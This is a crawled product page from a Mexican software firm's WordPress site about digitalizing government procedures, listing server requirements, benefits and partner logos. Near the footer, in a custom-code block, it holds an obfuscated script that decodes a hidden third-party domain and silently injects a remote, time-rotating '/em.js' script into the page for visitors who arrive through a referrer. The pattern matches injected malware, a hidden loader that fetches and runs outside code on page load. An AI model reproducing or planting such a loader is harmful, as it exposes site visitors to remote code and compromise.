    <p>Reportes y consultas clasificadas</p>
</div></div><div class="col-md-6  text-center small-screen-center"  ><div class="figure element-top-20 element-bottom-20   os-animation" data-os-animation="rollIn" data-os-animation-delay="0s">
            <span class="figure-image">
        <img src="https://www.kmis.com.mx/wp-content/uploads/2015/04/IntegracionFirmaElectronica.png" alt=""/>
            </span>
    </div>
<div class="col-text-1 text-normal  element-top-20 element-bottom-20 os-animation" data-os-animation="fadeInLeft" data-os-animation-delay="0s">
    <p>Integración de la firma electrónica avanzada</p>
</div></div></div></div>        </div>
    </div>
</section><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque" >
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <div class="col-md-12  text-default small-screen-default"  ><div class="col-text-1 text-normal  element-top-20 element-bottom-20" data-os-animation="none" data-os-animation-delay="0s">
    <p><div class="divider-wrapper" style="visibility:hidden;background-color:#FFFFF">
    <div class="visible-xs" style="height:24px;"></div>
    <div class="visible-sm" style="height:24px;"></div>
    <div class="visible-md" style="height:24px;"></div>
    <div class="visible-lg" style="height:24px;"></div>
</div></p>
</div></div>        </div>
    </div>
</section><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque" >
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <div class="col-md-12  text-default small-screen-default"  ><div class="col-text-1 text-normal  element-top-20 element-bottom-20" data-os-animation="none" data-os-animation-delay="0s">
    <p><h2 class="text-left  element-top-20 element-bottom-20 text-normal normal default" data-os-animation="none" data-os-animation-delay="0s" >
    Características Técnicas Mínimas</h2><div class="divider-border  divider-border-center element-top-20 element-bottom-20" data-os-animation="none" data-os-animation-delay="0s" >
    <div class="divider-border-inner" ></div>
</div></p>
</div></div>        </div>
    </div>
</section><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque" >
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <div class="col-md-6  text-default small-screen-default"  ><div class="col-text-1 text-normal  element-top-20 element-bottom-20" data-os-animation="none" data-os-animation-delay="0s">
    <p><strong><span style="color: #60ba46;">Hardware:</span></strong><br />
2 Procesadores Xeon 1.2 Ghz<br />
Memoria RAM 8 Gb<br />
Disco Duro 40 Gb</p>
<p><span style="color: #60ba46;"><strong>Software servidor de aplicaciones:</strong></span><br />
Windows Server (2005 ó superior)<br />
Base de Datos<br />
MSSQL Server 2012<br />
.Net Framework 4.5</p>
</div></div><div class="col-md-6  text-default small-screen-default"  ><div class="col-text-1 text-normal  element-top-20 element-bottom-20" data-os-animation="none" data-os-animation-delay="0s">
    <p><strong><span style="color: #60ba46;">Beneficios:</span></strong></p>
<ul>
<li>Entrega de información electrónica en un solo punto de contacto.</li>
<li>Atención permanente desde cualquier lugar.</li>
<li>Menor tiempo y costo.</li>
<li>Mejora logística.</li>
<li>Más transparencia.</li>
<li>Mayor certidumbre jurídica.</li>
<li>Eliminación de formatos en papel.</li>
<li>Mejora la seguridad de la información.</li>
<li>Rastreo detallado del estado del trámite.</li>
<li>Control del tiempo de respuesta de las solicitudes.</li>
<li>Reducción significativa en las afirmativas.</li>
</ul>
<p><span style="color: #60ba46;"><strong>Factores Clave:</strong></span></p>
<p><em>“Para 2018 se debe tener la digitalización del 100% trámites y servicios de la Administración Púbica Federal (APF). Interoperar con los 32 estados y sus municipios a través de trámites evaluados por Doing Business.”</em></p>
</div></div>        </div>
    </div>
</section><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque" >
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <div class="col-md-12  text-default small-screen-default"  ><div class="col-text-1 text-normal  element-top-20 element-bottom-20" data-os-animation="none" data-os-animation-delay="0s">
    <h2 style="text-align: center;">Partners</h2>
</div></div>        </div>
    </div>
</section><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque" >
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <div class="col-md-4  text-default small-screen-default"  ><div class="figure element-top-20 element-bottom-20  " data-os-animation="none" data-os-animation-delay="0s">
            <a href="https://www.kmis.com.mx/wp-content/uploads/2015/04/indesol1.png" class="figure-image magnific" target="_self">
        <img src="https://www.kmis.com.mx/wp-content/uploads/2015/04/indesol1.png" alt=""/>
            </a>
    </div>
</div><div class="col-md-4  text-default small-screen-default"  ><div class="figure element-top-20 element-bottom-20  " data-os-animation="none" data-os-animation-delay="0s">
            <a href="https://www.kmis.com.mx/wp-content/uploads/2015/04/issste.png" class="figure-image magnific" target="_self">
        <img src="https://www.kmis.com.mx/wp-content/uploads/2015/04/issste.png" alt=""/>
            </a>
    </div>
</div><div class="col-md-4  text-default small-screen-default"  ><div class="figure element-top-20 element-bottom-20  " data-os-animation="none" data-os-animation-delay="0s">
            <a href="https://www.kmis.com.mx/wp-content/uploads/2015/04/semarnat.png" class="figure-image magnific" target="_self">
        <img src="https://www.kmis.com.mx/wp-content/uploads/2015/04/semarnat.png" alt=""/>
            </a>
    </div>
</div>        </div>
    </div>
</section><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque" >
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <div class="col-md-6  text-default small-screen-default"  ><div class="figure element-top-20 element-bottom-20  " data-os-animation="none" data-os-animation-delay="0s">
            <a href="https://www.kmis.com.mx/wp-content/uploads/2014/11/sep.png" class="figure-image magnific" target="_self">
        <img src="https://www.kmis.com.mx/wp-content/uploads/2014/11/sep.png" alt=""/>
            </a>
    </div>
</div><div class="col-md-6  text-default small-screen-default"  ><div class="figure element-top-20 element-bottom-20  " data-os-animation="none" data-os-animation-delay="0s">
            <a href="https://www.kmis.com.mx/wp-content/uploads/2015/04/logoToponimico.png" class="figure-image magnific" target="_self">
        <img src="https://www.kmis.com.mx/wp-content/uploads/2015/04/logoToponimico.png" alt=""/>
            </a>
    </div>
</div>        </div>
    </div>
</section></p>
        <span class="hide"><span class="author vcard"><span class="fn">futureco</span></span><span class="entry-title">Trámites y Servicios</span><time class="entry-date updated" datetime="2015-04-13T03:12:45+00:00">04.13.2015</time></span></article>
            
            
        </div>
        <!-- Fixing the Back to top button -->
                     <a href="javascript:void(0)" class="go-top go-top-circle">
                <i class="fa fa-angle-up"></i>
            </a>
        
                        <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- fc82751850b4c01bb6568a6dfdba9101 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">

</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://www.kmis.com.mx/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.kmis.com.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.kmis.com.mx\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kmis.com.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.kmis.com.mx/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.kmis.com.mx/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kmis.com.mx/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='lambda-theme-js-extra'>
/* <![CDATA[ */
var oxyThemeData = {"navbarScrolledPoint":"30","navbarHeight":"90","navbarScrolled":"70","siteLoader":"on","menuClose":"","scrollFinishedMessage":"No more items to load.","hoverMenu":{"hoverActive":false,"hoverDelay":200,"hoverFadeDelay":200}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kmis.com.mx/wp-content/themes/lambda/assets/js/theme.min.js?ver=1.0' id='lambda-theme-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d9ecd163d5eba507ee94db70aee3e6e3 --><!-- end Simple Custom CSS and JS -->

        <script type="text/javascript" src="https://www.kmis.com.mx/wp-content/themes/lambda-child-theme/custom.js"></script>
    </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.kmis.com.mx/wp-content/themes/lambda-child-theme/custom.js
body_size: 210
content:
jQuery(document).ready(function($){
  
  var nav_rows = ''+
    '<a href="#" class="carousel_nav_btn carousel_nav_left pull-left btn btn-default">'+
      '<i class="fa fa-caret-left text-normal" style="font-size:16px"></i>'+
    '</a>'+
    '<a href="#" class="carousel_nav_btn carousel_nav_right pull-right btn btn-default">'+
      '<i class="fa fa-caret-right text-normal" style="font-size:16px"></i>'+
    '</a>';
  $('.custom-carousel').each(function(){
    if($(this).find('.row .row').length>1){
      $(this).find('.row .row').eq(0).addClass('active');
      $(this).append(nav_rows);
    }
  });

  function show_next(item){
    var elements = $(item).closest('.custom-carousel').find('.row .row');
    var active = $(item).closest('.custom-carousel').find('.row .row.active');
    var next = elements.index(active)+1;

    if(next>=(elements.length)){
      next = 0;
    }
    
    active.removeClass('active').hide();
    elements.eq(next).show().addClass('active');
  }

  function show_prev(item){
    var elements = $(item).closest('.custom-carousel').find('.row .row');
    var active = $(item).closest('.custom-carousel').find('.row .row.active');
    var next = elements.index(active)-1;

    if(next<0){
      next = elements.length-1;
    }
    
    active.removeClass('active').hide();
    elements.eq(next).show().addClass('active');
  }

  $('.custom-carousel a.carousel_nav_btn').click(function(e){
    e.preventDefault();
    if($(this).hasClass('carousel_nav_right')){
      show_next(this);
    } else {
      show_prev(this);
    }
  });

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=54161282&t=pageview&_s=1&dl=https%3A%2F%2Fwww.kmis.com.mx%2Ftramites-y-servicios%2F&ul=en-us%40posix&dt=Tr%C3%A1mites%20y%20Servicios%20%7C%20KMIS&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1726768956&gjid=2067753277&cid=838140987.1769099592&tid=UA-64804064-1&_gid=1945468649.1769099592&_r=1&_slc=1&z=49892766
body_size: -449
content:
2,cG-SGN05K9HVY